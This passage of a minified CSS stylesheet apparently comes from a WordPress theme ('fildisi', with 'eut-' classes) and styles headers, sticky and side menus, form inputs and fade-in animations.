solid}.eut-hover-underline{position:relative}.eut-hover-underline:after{content:'';position:absolute;bottom:-3px;left:50%;width:0;height:2px;visibility:hidden;-webkit-transform:translateX(-50%);-moz-transform:translateX(-50%);-ms-transform:translateX(-50%);-o-transform:translateX(-50%);transform:translateX(-50%);-webkit-transition:all .3s;-moz-transition:all .3s;-ms-transition:all .3s;-o-transition:all .3s;transition:all .3s;background-color:#000}.eut-hover-underline:hover:after{visibility:visible;width:100%}.eut-drop-shadow:not(.eut-column):not(.eut-isotope),.eut-column.eut-drop-shadow .eut-column-wrapper,.eut-isotope.eut-drop-shadow .eut-image-hover{-webkit-box-shadow:0px 0px 50px 0px rgba(0,0,0,.25);-moz-box-shadow:0px 0px 50px 0px rgba(0,0,0,.25);box-shadow:0px 0px 50px 0px rgba(0,0,0,.25)}.eut-drop-shadow-large:not(.eut-column):not(.eut-isotope),.eut-column.eut-drop-shadow-large .eut-column-wrapper,.eut-isotope.eut-drop-shadow-large .eut-image-hover{-webkit-box-shadow:0 20px 90px rgba(0,0,0,.2);-moz-box-shadow:0 20px 90px rgba(0,0,0,.2);box-shadow:0 20px 90px rgba(0,0,0,.2)}h1,h2,h3,h4,h5,h6,.eut-h1,.eut-h2,.eut-h3,.eut-h4,.eut-h5,.eut-h6,.eut-subtitle-text{margin-bottom:18px}h1,.eut-h1,h2,.eut-h2{margin-bottom:18px}h3,.eut-h3,h4,.eut-h4{margin-bottom:15px}h5,.eut-h5,h6,.eut-h6{margin-bottom:10px}.eut-subtitle{margin-bottom:8px}h1:last-child,h2:last-child,h3:last-child,h4:last-child,h5:last-child,h6:last-child,.eut-h1:last-child,.eut-h2:last-child,.eut-h3:last-child,.eut-h4:last-child,.eut-h5:last-child,.eut-h6:last-child,.eut-subtitle:last-child,.eut-subtitle-text:last-child{margin-bottom:0}.eut-small-title{font-size:18px;line-height:24px}.eut-small-text{line-height:1.2}.eut-list-divider{font-size:0}.eut-list-divider li{margin:0 !important;display:inline-block;vertical-align:middle}.eut-list-divider li:after{content:'/';margin:0 .455em;opacity:.5}.eut-list-divider li:last-child:after{display:none}.eut-increase-heading>span{line-height:1.2em}.eut-increase-heading.eut-heading-120>span{font-size:120%}.eut-increase-heading.eut-heading-140>span{font-size:140%}.eut-increase-heading.eut-heading-160>span{font-size:160%}.eut-increase-heading.eut-heading-180>span{font-size:180%}.eut-increase-heading.eut-heading-200>span{font-size:200%}.eut-increase-heading.eut-heading-250>span{font-size:250%}.eut-increase-heading.eut-heading-300>span{font-size:300%}#eut-content .alignfull,#eut-content .alignwide{margin-left:calc(-100vw/2 + 100%/2);margin-right:calc(-100vw/2 + 100%/2);max-width:100vw;width:auto}@media only screen and (min-width:1024px){#eut-content .alignwide{margin-left:-12%;margin-right:-12%;max-width:none}#eut-content.eut-left-sidebar .alignwide{margin-left:0;margin-right:-12%}#eut-content.eut-right-sidebar .alignwide{margin-left:-12%;margin-right:0}#eut-content.eut-left-sidebar .alignfull{margin-left:0;margin-right:calc(-100vw/2 + 100%/2)}#eut-content.eut-right-sidebar .alignfull{margin-left:calc(-100vw/2 + 100%/2);margin-right:0}}#eut-theme-wrapper input[type=text],#eut-theme-wrapper input[type=input],#eut-theme-wrapper input[type=password],#eut-theme-wrapper input[type=number],#eut-theme-wrapper input[type=email],#eut-theme-wrapper input[type=number],#eut-theme-wrapper input[type=url],#eut-theme-wrapper input[type=tel],#eut-theme-wrapper input[type=search],#eut-theme-wrapper input[type=date],#eut-theme-wrapper textarea,#eut-theme-wrapper select,#eut-theme-wrapper .select2-choice{-webkit-appearance:none;-moz-appearance:none;border:1px solid;padding:16px 20px;outline:none;color:inherit;margin:0;width:100%;font-size:14px;font-family:inherit;margin-bottom:20px;background:0 0;border-radius:0;border-color:#888;min-height:42px}#eut-theme-wrapper input[type=number]{-moz-appearance:textfield}#eut-theme-wrapper input::-webkit-outer-spin-button,#eut-theme-wrapper input::-webkit-inner-spin-button{-webkit-appearance:none;margin:0}#eut-theme-wrapper input[type=text]:focus,#eut-theme-wrapper input[type=password]:focus,#eut-theme-wrapper input[type=email]:focus,#eut-theme-wrapper input[type=number]:focus,#eut-theme-wrapper input[type=url]:focus,#eut-theme-wrapper input[type=tel]:focus,#eut-theme-wrapper input[type=search]:focus,#eut-theme-wrapper input[type=date]:focus,#eut-theme-wrapper textarea:focus{color:inherit}#eut-theme-wrapper input[type=date]{line-height:15px}::-webkit-inner-spin-button{display:none}::-webkit-calendar-picker-indicator{background:0 0}#eut-theme-wrapper .select2-choice{padding:10px 14px}::-webkit-input-placeholder{color:inherit;opacity:.5}:-moz-placeholder{color:inherit;opacity:.5}::-moz-placeholder{color:inherit;opacity:.5}:-ms-input-placeholder{color:inherit;opacity:.5}#eut-theme-wrapper select{background-image:url(//institutotouche.org.br/wp-content/themes/fildisi/css/../images/graphics/select-icon.png);background-position:center right;background-repeat:no-repeat;text-indent:0;min-height:30px}#eut-theme-wrapper select option{color:#000}#eut-theme-wrapper select[multiple]{background-image:none}.eut-search{position:relative;display:block;max-width:430px;margin:0 auto}#eut-theme-wrapper .eut-search input[type=text]{width:100%;height:50px;padding-right:50px;margin-bottom:0}#eut-theme-wrapper .eut-search button[type=submit]{width:38px;height:38px;line-height:38px;font-size:18px;position:absolute;border:none;top:4px;right:6px;padding:0;cursor:pointer;z-index:3;outline:0;margin-top:2px;background-color:transparent;-webkit-transition:all .3s;-moz-transition:all .3s;-ms-transition:all .3s;-o-transition:all .3s;transition:all .3s}#eut-theme-wrapper .eut-search button[type=submit] i{font-size:inherit;line-height:inherit}#eut-top-bar{position:relative;width:100%;top:0;z-index:9999}#eut-top-bar.eut-sticky-topbar.eut-fixed .eut-wrapper{position:fixed;width:100%;top:0;z-index:9999}@media only screen and (max-width:1023px){#eut-top-bar.eut-device-sticky-topbar.eut-fixed .eut-top-bar-wrapper{position:fixed}}#eut-top-bar ul{margin:0;list-style:none;line-height:1.2}#eut-top-bar ul p{font-size:13px;line-height:1.2}#eut-top-bar .eut-top-bar-menu{font-size:10px}#eut-top-bar ul.eut-left-side{float:left;text-align:left;width:50%}#eut-top-bar ul.eut-right-side{float:right;text-align:right;width:50%}#eut-top-bar ul li.eut-topbar-item,#eut-top-bar ul li.eut-topbar-item li,#eut-top-bar ul li.eut-topbar-item>a{display:inline-block;vertical-align:middle}#eut-top-bar ul.eut-left-side li.eut-topbar-item{margin-right:15px}#eut-top-bar ul.eut-left-side li.eut-topbar-item ul li{margin-right:15px}#eut-top-bar ul.eut-left-side li.eut-topbar-item:last-child,#eut-top-bar ul.eut-left-side li.eut-topbar-item ul li:last-child{margin-right:0}#eut-top-bar ul.eut-right-side li.eut-topbar-item{margin-left:15px}#eut-top-bar ul.eut-right-side li.eut-topbar-item ul li{margin-left:15px}#eut-top-bar ul.eut-right-side li.eut-topbar-item:first-child,#eut-top-bar ul.eut-right-side li.eut-topbar-item ul li:first-child{margin-left:0}#eut-top-bar.eut-fullwidth .eut-container{padding-left:30px;padding-right:30px}#eut-top-bar .eut-language>li{position:relative;font-size:10px}#eut-top-bar .eut-language>li>ul{position:absolute;z-index:5;min-width:160px;padding:10px 0;top:100%;-webkit-box-shadow:0px 0px 5px rgba(0,0,0,.2);box-shadow:0px 0px 5px rgba(0,0,0,.2);-webkit-animation-duration:.15s;-moz-animation-duration:.15s;-o-animation-duration:.15s;animation-duration:.15s;-webkit-animation-fill-mode:both;-moz-animation-fill-mode:both;-o-animation-fill-mode:both;animation-fill-mode:both;-webkit-animation-name:menu_animation;-moz-animation-name:menu_animation;-o-animation-name:menu_animation;animation-name:menu_animation;display:none}@-webkit-keyframes menu_animation{from{opacity:0}50%{opacity:1}}@keyframes menu_animation{from{opacity:0}50%{opacity:1}}#eut-top-bar .eut-language>li:hover>ul{display:block}#eut-top-bar .eut-left-side .eut-language>li>ul{left:-15px}#eut-top-bar .eut-right-side .eut-language>li>ul{right:-15px}#eut-top-bar .eut-language img,#eut-top-bar .eut-language span{vertical-align:middle;display:inline-block}#eut-top-bar .eut-language img{margin-right:5px;margin-top:-4px}#eut-top-bar .eut-language>li>ul li{display:block}#eut-top-bar .eut-language>li>ul li a{display:block;padding:15px}#eut-top-bar .eut-top-bar-menu li{position:relative}#eut-top-bar .eut-top-bar-menu ul.sub-menu{position:absolute;z-index:5;min-width:180px;padding:10px 0;top:100%;-webkit-box-shadow:0px 0px 5px rgba(0,0,0,.2);box-shadow:0px 0px 5px rgba(0,0,0,.2);-webkit-animation-duration:.15s;-moz-animation-duration:.15s;-o-animation-duration:.15s;animation-duration:.15s;-webkit-animation-fill-mode:both;-moz-animation-fill-mode:both;-o-animation-fill-mode:both;animation-fill-mode:both;-webkit-animation-name:menu_animation;-moz-animation-name:menu_animation;-o-animation-name:menu_animation;animation-name:menu_animation;display:none}#eut-top-bar .eut-top-bar-menu>ul>li:hover>ul.sub-menu{display:block}#eut-top-bar .eut-left-side .eut-top-bar-menu ul.sub-menu{left:-15px}#eut-top-bar .eut-right-side .eut-top-bar-menu ul.sub-menu{right:-15px}#eut-top-bar .eut-top-bar-menu ul.sub-menu li{display:block}#eut-top-bar .eut-top-bar-menu ul.sub-menu li:after{display:none}#eut-top-bar .eut-top-bar-menu ul.sub-menu li a{display:block;padding:15px}@media only screen and (max-width:767px){#eut-top-bar ul.eut-left-side,#eut-top-bar ul.eut-right-side{float:none;width:auto;text-align:center}#eut-top-bar ul li.eut-topbar-item+li.eut-topbar-item{margin-top:5px}}#eut-header{position:relative;z-index:9998}#eut-header.eut-fullwidth #eut-main-header:not(.eut-side-default) .eut-container,#eut-header.eut-fullwidth #eut-responsive-header .eut-container{padding-left:1.875rem;padding-right:1.563rem}#eut-header.eut-fullwidth #eut-main-header.eut-header-default .eut-container{position:static}@media only screen and (max-width:1200px){#eut-main-header.eut-header-default .eut-container{position:static}}#eut-main-header{width:100%;top:0;left:auto;position:relative;z-index:4;border-bottom:1px solid;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden}#eut-header.eut-header-below #eut-main-header,#eut-header.eut-header-below #eut-main-header .eut-header-elements{border:none}#eut-bottom-header{border-top:1px solid;width:100%;top:0;left:auto;position:relative;z-index:4}#eut-responsive-header{display:none}#eut-responsive-header #eut-main-responsive-header{width:100%;top:0;left:auto;position:relative;z-index:1000}#eut-header.eut-advanced-hidden-menu #eut-main-header{-webkit-transition:background-color .7s,border-color .7s;-moz-transition:background-color .7s,border-color .7s;-ms-transition:background-color .7s,border-color .7s;-o-transition:background-color .7s,border-color .7s;transition:background-color .7s,border-color .7s}#eut-header.eut-header-hover #eut-main-header .eut-logo .eut-wrapper img.eut-light,#eut-header.eut-header-hover #eut-main-header .eut-logo .eut-wrapper img.eut-dark{display:none}#eut-header.eut-header-hover #eut-main-header .eut-logo .eut-wrapper img.eut-default{display:block}#eut-header.eut-header-hover #eut-main-header .eut-hidden-menu-btn a .eut-item span:nth-child(1){-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-ms-transform:rotate(45deg);-o-transform:rotate(45deg);transform:rotate(45deg);top:50%}#eut-header.eut-header-hover #eut-main-header .eut-hidden-menu-btn a .eut-item span:nth-child(3){-webkit-transform:rotate(-45deg);-moz-transform:rotate(-45deg);-ms-transform:rotate(-45deg);-o-transform:rotate(-45deg);transform:rotate(-45deg);top:50%}#eut-header.eut-header-hover #eut-main-header .eut-hidden-menu-btn a .eut-item span:nth-child(2){opacity:0;visibility:hidden}#eut-header.eut-advanced-hidden-menu #eut-main-header{overflow:hidden}#eut-header.eut-advanced-hidden-menu.eut-open-menu #eut-main-header{overflow:visible}#eut-header.eut-advanced-hidden-menu #eut-main-header #eut-main-menu .eut-first-level>a{visibility:hidden}#eut-header.eut-advanced-hidden-menu #eut-main-header #eut-main-menu .eut-first-level.show>a{visibility:visible}#eut-header.eut-advanced-hidden-menu #eut-main-header #eut-main-menu .eut-first-level>a .eut-item{visibility:hidden;opacity:0;-webkit-transition:opacity .7s,visibility .7s;-moz-transition:opacity .7s,visibility .7s;-ms-transition:opacity .7s,visibility .7s;-o-transition:opacity .7s,visibility .7s;transition:opacity .7s,visibility .7s}#eut-header.eut-advanced-hidden-menu #eut-main-header #eut-main-menu .eut-first-level.show>a .eut-item{visibility:visible;opacity:1}#eut-header.eut-advanced-hidden-menu #eut-main-header .eut-header-elements-wrapper{opacity:0;visibility:hidden;-webkit-transition:all .7s;-moz-transition:all .7s;-ms-transition:all .7s;-o-transition:all .7s;transition:all .7s}#eut-header.eut-advanced-hidden-menu #eut-main-header .eut-header-elements-wrapper.show{opacity:1;visibility:visible;-webkit-transition-delay:.1s;-moz-transition-delay:.1s;-ms-transition-delay:.1s;-o-transition-delay:.1s;transition-delay:.1s}#eut-header.eut-fixed #eut-main-header{position:fixed}#eut-responsive-header.eut-fixed #eut-main-responsive-header{position:fixed}.eut-body.eut-boxed #eut-responsive-header.eut-fixed #eut-main-responsive-header{max-width:90%}#eut-header.eut-sticky-animate #eut-main-header,#eut-header.eut-sticky-animate #eut-main-header #eut-bottom-header,#eut-header.eut-sticky-animate #eut-main-header .eut-logo,#eut-header.eut-sticky-animate #eut-main-menu .eut-wrapper>ul>li>a,#eut-header.eut-sticky-animate .eut-header-element>a,.eut-no-assigned-menu{-webkit-transition:all .3s;-moz-transition:all .3s;-ms-transition:all .3s;-o-transition:all .3s;transition:all .3s;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden}#eut-header #eut-main-header.eut-simple-sticky.eut-header-default,#eut-header #eut-main-header.eut-simple-sticky #eut-bottom-header{-webkit-transition:background-color .3s,border-color .3s;-moz-transition:background-color .3s,border-color .3s;-ms-transition:background-color .3s,border-color .3s;-o-transition:background-color .3s,border-color .3s;transition:background-color .3s,border-color .3s}#eut-header #eut-main-header.eut-advanced-sticky.eut-header-default,#eut-header #eut-main-header.eut-advanced-sticky.eut-header-logo-top,#eut-header #eut-main-header.eut-advanced-sticky #eut-bottom-header{-webkit-transition:transform .5s,background-color .3s,border-color .3s;-moz-transition:transform .5s,background-color .3s,border-color .3s;-ms-transition:transform .5s,background-color .3s,border-color .3s;-o-transition:transform .5s,background-color .3s,border-color .3s;transition:transform .5s,background-color .3s,border-color .3s}#eut-fildisi-sticky-header{position:fixed;width:100%;top:0}@media only screen and (max-width:1023px){#eut-fildisi-sticky-header{display:none}}#eut-header.eut-fixed #eut-main-header.eut-fildisi-sticky{display:none}#eut-header #eut-fildisi-sticky-header .eut-header-elements:not(.eut-safe-button-element){display:none;opacity:0;-webkit-animation:fildisi_header_fade_in .3s forwards .3s;-moz-animation:fildisi_header_fade_in .3s forwards .3s;-o-animation:fildisi_header_fade_in .3s forwards .3s;animation:fildisi_header_fade_in .3s forwards .3s}#eut-header #eut-fildisi-sticky-header .eut-header-elements:not(.eut-safe-button-element):last-child{padding-right:1.563rem}#eut-header.eut-sticky-header.eut-scroll-up #eut-fildisi-sticky-header .eut-header-elements:not(.eut-safe-button-element){display:block}#eut-header.eut-sticky-header #eut-main-header{-webkit-box-shadow:0px 6px 30px 0px rgba(0,0,0,.1);-moz-box-shadow:0px 6px 30px 0px rgba(0,0,0,.1);box-shadow:0px 6px 30px 0px rgba(0,0,0,.1)}#eut-header #eut-fildisi-sticky-header:before{content:'';position:absolute;top:0;left:0;width:100%;-webkit-transform:translateY(-100%);-moz-transform:translateY(-100%);-ms-transform:translateY(-100%);-o-transform:translateY(-100%);transform:translateY(-100%);-webkit-transition:all .3s;-moz-transition:all .3s;-ms-transition:all .3s;-o-transition:all .3s;transition:all .3s}#eut-header.eut-sticky-header.eut-scroll-up #eut-fildisi-sticky-header:before{-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0)}#eut-fildisi-sticky-header .eut-logo{text-align:center;-webkit-transform:translateX(-100%);-moz-transform:translateX(-100%);-ms-transform:translateX(-100%);-o-transform:translateX(-100%);transform:translateX(-100%);-webkit-transition:all .3s;-moz-transition:all .3s;-ms-transition:all .3s;-o-transition:all .3s;transition:all .3s;visibility:hidden}#eut-header.eut-scroll-down #eut-fildisi-sticky-header .eut-logo,#eut-header.eut-scroll-up #eut-fildisi-sticky-header .eut-logo{-webkit-transform:translateX(0px);-moz-transform:translateX(0px);-ms-transform:translateX(0px);-o-transform:translateX(0px);transform:translateX(0px);visibility:visible}#eut-fildisi-sticky-header .eut-logo .eut-wrapper{display:inline-block;vertical-align:top;opacity:0}#eut-header.eut-scroll-down #eut-fildisi-sticky-header .eut-logo .eut-wrapper,#eut-header.eut-scroll-up #eut-fildisi-sticky-header .eut-logo .eut-wrapper{-webkit-animation:fildisi_header_fade_in .3s forwards .3s;-moz-animation:fildisi_header_fade_in .3s forwards .3s;-o-animation:fildisi_header_fade_in .3s forwards .3s;animation:fildisi_header_fade_in .3s forwards .3s}#eut-fildisi-sticky-header .eut-header-elements{text-align:center;border:none;margin:0}#eut-fildisi-sticky-header .eut-header-element>a.eut-safe-button{display:inline-block;padding-left:0;padding-right:0;-webkit-transform:translateX(100%);-moz-transform:translateX(100%);-ms-transform:translateX(100%);-o-transform:translateX(100%);transform:translateX(100%);-webkit-transition:all .3s;-moz-transition:all .3s;-ms-transition:all .3s;-o-transition:all .3s;transition:all .3s;visibility:hidden}#eut-header.eut-scroll-down #eut-fildisi-sticky-header .eut-header-element>a.eut-safe-button,#eut-header.eut-scroll-up #eut-fildisi-sticky-header .eut-header-element>a.eut-safe-button{-webkit-transform:translateX(0px);-moz-transform:translateX(0px);-ms-transform:translateX(0px);-o-transform:translateX(0px);transform:translateX(0px);visibility:visible}#eut-header #eut-fildisi-sticky-header .eut-header-element>a.eut-safe-button .eut-item{opacity:0}#eut-header.eut-scroll-down #eut-fildisi-sticky-header .eut-header-element>a.eut-safe-button .eut-item,#eut-header.eut-scroll-up #eut-fildisi-sticky-header .eut-header-element>a.eut-safe-button .eut-item{-webkit-animation:fildisi_header_fade_in .3s forwards .3s;-moz-animation:fildisi_header_fade_in .3s forwards .3s;-o-animation:fildisi_header_fade_in .3s forwards .3s;animation:fildisi_header_fade_in .3s forwards .3s}#eut-header #eut-fildisi-sticky-header #eut-fildisi-sticky-menu{display:none;opacity:0}#eut-header #eut-fildisi-sticky-header #eut-fildisi-sticky-menu.eut-position-right{padding-right:1.875rem}#eut-header.eut-sticky-header.eut-scroll-up #eut-fildisi-sticky-header #eut-fildisi-sticky-menu{display:block;-webkit-animation:fildisi_header_fade_in .3s forwards .3s;-moz-animation:fildisi_header_fade_in .3s forwards .3s;-o-animation:fildisi_header_fade_in .3s forwards .3s;animation:fildisi_header_fade_in .3s forwards .3s}@-webkit-keyframes fildisi_header_fade_in{0%{opacity:0}100%{opacity:1}}@-moz-keyframes fildisi_header_fade_in{0%{opacity:0}100%{opacity:1}}@-o-keyframes fildisi_header_fade_in{0%{opacity:0}100%{opacity:1}}@keyframes fildisi_header_fade_in{0%{opacity:0}100%{opacity:1}}@media only screen and (min-width:960px){#eut-theme-wrapper.eut-header-side .eut-container,#eut-theme-wrapper.eut-header-side #eut-content.eut-left-sidebar .eut-content-wrapper,#eut-theme-wrapper.eut-header-side #eut-content.eut-right-sidebar .eut-content-wrapper{width:90%;max-width:1170px}}#eut-theme-wrapper.eut-header-side .eut-header-element{float:none;display:inline-block}#eut-main-header.eut-header-side{position:fixed;width:280px;top:0;height:100%;z-index:100;overflow:hidden;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden}.eut-body:not(.rtl) #eut-main-header.eut-header-side{left:0}#eut-main-header.eut-header-side .eut-main-header-wrapper{position:absolute;top:0;bottom:0;left:0;right:0;width:100%;height:95%;height:calc(100% - 120px);padding-right:30px;overflow-y:scroll;-webkit-overflow-scrolling:touch;z-index:5}#eut-main-header.eut-header-side .eut-wrapper{position:relative;z-index:5}#eut-main-header.eut-header-side .eut-logo{float:none}#eut-main-header.eut-header-side .eut-logo .eut-wrapper{position:relative;display:inline-block}#eut-main-header.eut-header-side .eut-logo.eut-position-left{float:none;text-align:left}#eut-main-header.eut-header-side .eut-logo.eut-position-right{float:none;text-align:right}#eut-main-header.eut-header-side .eut-logo.eut-position-center{position:relative;height:auto;z-index:10}.eut-body.eut-boxed:not(.rtl) #eut-theme-wrapper.eut-header-side #eut-main-header.eut-header-side{left:auto;margin-left:-280px}.eut-body.eut-boxed #eut-theme-wrapper.eut-header-side .eut-container{max-width:80%}#eut-main-header.eut-header-side .eut-content{position:relative}#eut-main-header.eut-header-side .eut-header-elements-wrapper{position:absolute;left:0;right:0;bottom:0;min-height:100px;z-index:5}#eut-main-header.eut-header-side .eut-header-elements{display:block;overflow:hidden;border-top:1px solid;border-left:none;margin:0;padding:15px 0}#eut-main-header.eut-header-side .eut-header-element>a{padding:0 .625rem}#eut-main-header.eut-header-side li.eut-header-element{height:25px;line-height:25px}.eut-logo{display:block;position:relative;z-index:2;overflow:hidden}.eut-shrink .eut-header-logo-top .eut-logo.eut-position-center a img{margin:0 auto}.eut-shrink .eut-header-logo-top .eut-logo.eut-position-right a img{margin:0 0 0 auto}.eut-logo .eut-wrapper{position:relative;top:50%}.eut-logo .eut-wrapper a{position:relative;display:block}.eut-logo .eut-wrapper img{display:block;position:relative;height:100%;top:-50%;width:auto !important;max-width:none}#eut-main-header.eut-header-side .eut-logo .eut-wrapper,#eut-main-header.eut-header-side .eut-logo .eut-wrapper img{top:0}.eut-logo .eut-wrapper img.eut-light,.eut-logo .eut-wrapper img.eut-dark{display:none}#eut-main-header.eut-light .eut-logo .eut-wrapper img.eut-light{display:block}#eut-main-header.eut-light .eut-logo .eut-wrapper img.eut-default,#eut-main-header.eut-light .eut-logo .eut-wrapper img.eut-dark{display:none}#eut-main-header.eut-dark .eut-logo .eut-wrapper img.eut-dark{display:block}#eut-main-header.eut-dark .eut-logo .eut-wrapper img.eut-default,#eut-main-header.eut-dark .eut-logo .eut-wrapper img.eut-light{display:none}#eut-header.eut-sticky-header #eut-main-header .eut-logo .eut-wrapper img.eut-sticky{-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0);-webkit-transition:all .5s;-moz-transition:all .5s;-ms-transition:all .5s;-o-transition:all .5s;transition:all .5s}#eut-header.eut-sticky-header #eut-main-header:not(.eut-header-logo-top) .eut-logo .eut-wrapper img.eut-sticky{display:block}#eut-header.eut-sticky-header #eut-main-header:not(.eut-header-logo-top) .eut-logo .eut-wrapper img.eut-default,#eut-header.eut-sticky-header #eut-main-header:not(.eut-header-logo-top) .eut-logo .eut-wrapper img.eut-light,#eut-header.eut-sticky-header #eut-main-header:not(.eut-header-logo-top) .eut-logo .eut-wrapper img.eut-dark{display:none}#eut-header #eut-main-header.eut-header-logo-top .eut-logo .eut-wrapper img.eut-sticky{display:none}#eut-header .eut-main-menu ul{list-style:none;list-style:none outside none;margin:0}#eut-header .eut-main-menu ul li{position:relative}#eut-header .eut-horizontal-menu ul.eut-menu li:hover>ul,#eut-header .eut-horizontal-menu ul.eut-menu li.sfHover>ul{display:block}#eut-header .eut-horizontal-menu ul.eut-menu a{display:block;position:relative}#eut-header .eut-horizontal-menu ul.eut-menu>li{float:left}#eut-main-header.eut-header-default .eut-horizontal-menu.eut-menu-type-classic .eut-first-level>a .eut-item,#eut-main-header.eut-header-default .eut-horizontal-menu.eut-menu-type-advanced-hidden .eut-first-level>a .eut-item{position:relative;top:2px}#eut-header .eut-horizontal-menu ul.eut-menu ul{position:absolute;display:none;top:100%;left:0;z-index:99}#eut-header .eut-horizontal-menu ul.eut-menu>li>a{padding:0 1em;text-decoration:none;zoom:1}#eut-header .eut-horizontal-menu.eut-position-left ul.eut-menu>li>a{padding:0 2em 0 0}#eut-header .eut-horizontal-menu.eut-position-right ul.eut-menu>li>a{padding:0 0 0 2em}#eut-main-header.eut-header-default .eut-horizontal-menu.eut-position-left,#eut-header.eut-sticky-header .eut-horizontal-menu.eut-position-left{margin-left:30px}#eut-header .eut-horizontal-menu ul.eut-menu li{-webkit-transition:color .3s;-moz-transition:color .3s;-ms-transition:color .3s;-o-transition:color .3s;transition:color .3s}#eut-header .eut-horizontal-menu ul.eut-menu li:hover,#eut-header .eut-horizontal-menu ul.eut-menu li.sfHover{-webkit-transition:none;-moz-transition:none;-ms-transition:none;-o-transition:none;transition:none}#eut-header .eut-horizontal-menu ul.eut-menu ul.sub-menu{text-align:left;width:250px;padding:15px 0;-webkit-box-shadow:0px 30px 30px 0px rgba(0,0,0,.25);-moz-box-shadow:0px 30px 30px 0px rgba(0,0,0,.25);box-shadow:0px 30px 30px 0px rgba(0,0,0,.25)}#eut-header .eut-horizontal-menu ul.eut-menu ul ul{top:-14px;left:100%;margin-left:2px}#eut-header .eut-horizontal-menu ul.eut-menu li.eut-invert ul{left:auto;right:100%;margin-right:2px;margin-left:0}#eut-header .eut-horizontal-menu ul.eut-menu ul.sub-menu li a{position:relative;display:block;padding:10px;margin:0 15px;line-height:1.2em}#eut-header .eut-horizontal-menu.eut-arrow ul.eut-menu .menu-item-has-children>a{padding-right:2em}#eut-header .eut-horizontal-menu.eut-arrow ul.eut-menu .menu-item-has-children>a:after{content:'\f107';font-family:"FontAwesome";height:10px;line-height:10px;margin-left:2px;position:relative;top:2px;width:10px}#eut-header .eut-horizontal-menu.eut-arrow ul.eut-menu ul .menu-item-has-children>a:after,#eut-header .eut-horizontal-menu.eut-arrow-not-first-level ul.eut-menu ul .menu-item-has-children>a:after{content:'\f105';font-family:'FontAwesome';position:absolute;margin-top:-1px;top:10px;right:.5em;height:0;width:0}#eut-top-bar .eut-menu-icon,#eut-footer .eut-menu-icon,.eut-anchor-menu .eut-menu-icon,.widget_nav_menu .eut-menu-icon,#eut-header .eut-main-menu .eut-menu-icon,#eut-hidden-menu .eut-menu-icon{margin-right:5px;width:1em;text-align:center}#eut-header .eut-main-menu .eut-menu-no-link>a{cursor:default}#eut-main-header.eut-header-side .eut-main-menu .eut-menu-no-link>a{cursor:pointer}#eut-header .eut-horizontal-menu .eut-hidden-menu-item>a{display:none !important}#eut-header .eut-main-menu .eut-item .label,#eut-hidden-menu .eut-item .label{display:inline-block;vertical-align:middle;font-size:9px;margin-left:8px;position:relative;line-height:1.3;text-transform:uppercase;letter-spacing:1px;padding:3px 5px;-webkit-border-radius:2px;border-radius:2px}#eut-header .eut-split-menu .eut-menu,#eut-header .eut-split-menu .eut-logo{display:inline-block}#eut-header .eut-split-menu .eut-logo .eut-wrapper{display:block;padding:0 20px}#eut-header .eut-main-menu.eut-menu-type-button .eut-wrapper>ul>li>a{padding:0 3px}#eut-header .eut-main-menu.eut-menu-type-button .eut-wrapper>ul>li>a .eut-item{border:1px solid;border-color:transparent;-webkit-border-radius:3px;border-radius:3px;-webkit-transition:border-color .3s;-moz-transition:border-color .3s;-ms-transition:border-color .3s;-o-transition:border-color .3s;transition:border-color .3s}.eut-menu-type-button>a .eut-item{padding:12px 15px;-webkit-border-radius:3px;border-radius:3px}.eut-hidden-area .eut-menu-type-button>a .eut-item,.eut-header-side .eut-menu-type-button>a .eut-item,.sub-menu .eut-menu-type-button>a .eut-item{padding:8px 9px;display:inline-block}#eut-header .eut-main-menu.eut-menu-type-button .eut-wrapper>ul>li>a .eut-item{padding:4px 12px}#eut-header .eut-main-menu.eut-menu-type-underline .eut-wrapper>ul>li>a .eut-item{position:relative}#eut-header .eut-main-menu.eut-menu-type-underline .eut-wrapper>ul>li>a .eut-item:after{content:'';opacity:0;width:0;height:2px;left:0;bottom:-4px;position:absolute;-webkit-transition:opacity .4s ease,width .4s ease;-moz-transition:opacity .4s ease,width .4s ease;-ms-transition:opacity .4s ease,width .4s ease;-o-transition:opacity .4s ease,width .4s ease;transition:opacity .4s ease,width .4s ease;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden}#eut-header .eut-main-menu.eut-menu-type-underline .eut-wrapper>ul>li.current-menu-item>a .eut-item:after,#eut-header .eut-main-menu.eut-menu-type-underline .eut-wrapper>ul>li.current-menu-ancestor>a .eut-item:after,#eut-header .eut-main-menu.eut-menu-type-underline .eut-wrapper>ul>li:hover>a .eut-item:after,#eut-header .eut-main-menu.eut-menu-type-underline .eut-wrapper>ul>li.active>a .eut-item:after{opacity:1;width:100%}#eut-responsive-menu-wrapper{display:none}.eut-menu-wrapper{margin-bottom:6em;-webkit-transition:all .3s;-moz-transition:all .3s;-ms-transition:all .3s;-o-transition:all .3s;transition:all .3s}.eut-toggle-menu ul{list-style:none;margin:0}.eut-toggle-menu ul.eut-menu ul,#eut-main-header.eut-toggle-menu ul.eut-menu ul{margin-left:20px}.eut-toggle-menu ul.eut-menu li a{padding-top:1.154em;padding-bottom:1.154em;border-bottom:1px solid;display:block;position:relative;overflow:hidden}.eut-toggle-menu ul.eut-menu li.eut-hidden-menu-item>a{display:none !important}.eut-toggle-menu ul.eut-menu li.menu-item-has-children a{padding-right:40px}.eut-toggle-menu ul.eut-menu li ul{display:none}.eut-toggle-menu ul.eut-menu li a .eut-arrow{position:absolute;top:0;right:0;width:30px;height:100%;display:inline-block;line-height:inherit;text-align:right;cursor:pointer;-webkit-tap-highlight-color:rgba(0,0,0,0)}.eut-toggle-menu ul.eut-menu li a .eut-arrow:after,.eut-toggle-menu ul.eut-menu li a .eut-arrow:before{content:'';position:absolute;top:50%;left:50%;-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-ms-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg);-webkit-transition:all .3s ease .3s;-moz-transition:all .3s ease .3s;-ms-transition:all .3s ease .3s;-o-transition:all .3s ease .3s;transition:all .3s ease .3s;background-color:#333}.eut-toggle-menu ul.eut-menu 